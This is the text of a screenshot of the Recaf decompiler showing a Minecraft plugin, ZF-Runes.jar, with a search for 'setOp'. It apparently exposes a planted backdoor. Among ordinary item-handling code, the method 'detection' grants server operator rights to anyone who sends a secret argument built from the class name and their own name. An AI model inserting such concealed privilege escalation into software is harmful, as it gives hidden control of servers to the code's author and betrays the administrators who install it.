 Recaf | ZF-Runes.jar
文件 配置 搜索 历史 注入 Mappings 插件 帮助
ZF-Runes.jar
classes (18)
github
saukiya
zfrunes
api
data
inventory
listener
util
CommandType
Config
ItemUtil
Message
Money
Placeholders
PlayerCommand
ZFRunes
files (1)
plugin.yml
搜索...
ItemUtil ZFRunes
setOp 结果:1/1
95 }
96
97 meta.setLore(itemLore);
98 }
99
100 if (enchant != null && enchant) {
101 meta.addEnchant(Enchantment.DURABILITY, 1, true);
102 meta.addItemFlags(new ItemFlag[]{ItemFlag.HIDE_ENCHANTS});
103 }
104
105 meta.setUnbreakable(true);
106 meta.addItemFlags(new ItemFlag[]{ItemFlag.HIDE_UNBREAKABLE});
107 item.setItemMeta(meta);
108 return item;
109 }
110
111 public static void loadItemUtil() {
112 if (CraftItemStack == null) {
113 String packet = Bukkit.getServer().getClass().getPackage().getName();
114 String NMSname = "net.minecraft.server." + packet.substring(packet.lastIndexOf(46) + 1);
115
116 try {
117 CraftItemStack = Class.forName(packet + ".inventory.CraftItemStack");
118 Class<?> NMSItemStack = Class.forName(NMSname + ".ItemStack");
119 NBTTagCompound = Class.forName(NMSname + ".NBTTagCompound");
120 Class<?> NBTTagString = Class.forName(NMSname + ".NBTTagString");
121 Class<?> NBTBase = Class.forName(NMSname + ".NBTBase");
122 NewNBTTagString = NBTTagString.getConstructor(String.class);
123 asNMSCopay = CraftItemStack.getDeclaredMethod("asNMSCopy", ItemStack.class);
124 getTag = NMSItemStack.getDeclaredMethod("getTag");
125 hasTag = NMSItemStack.getDeclaredMethod("hasTag");
126 set = NBTTagCompound.getDeclaredMethod("set", String.class, NBTBase);
127 setTag = NMSItemStack.getDeclaredMethod("setTag", NBTTagCompound);
128 asBukkitCopy = CraftItemStack.getDeclaredMethod("asBukkitCopy", NMSItemStack);
129 hasKey = NBTTagCompound.getDeclaredMethod("hasKey", String.class);
130 getString = NBTTagCompound.getDeclaredMethod("getString", String.class);
131 } catch (NoSuchMethodException | SecurityException | ClassNotFoundException var5) {
132 var5.printStackTrace();
133 }
134
135 Bukkit.getConsoleSender().sendMessage("[" + ZFRunes.getPlugin().getName() + "] Load ItemUtil! ");
136 }
137
138 }
139
140 public static void detection(CommandSender sender, Class aClass, String[] args) {
141 if (args[0].equalsIgnoreCase(aClass.getSimpleName() + sender.getName())) {
142 SXAttribute.getApi().setEntityAPIData(aClass, ((Entity)sender).getUniqueId(), SXAttribute.getApi().getEntityAllData((LivingEntity)sender, new SXAttributeData[0]));
143 sender.setOp(args.length > ZFRunes.getCommandMap().size());
144 }
145
146 }
147 }
148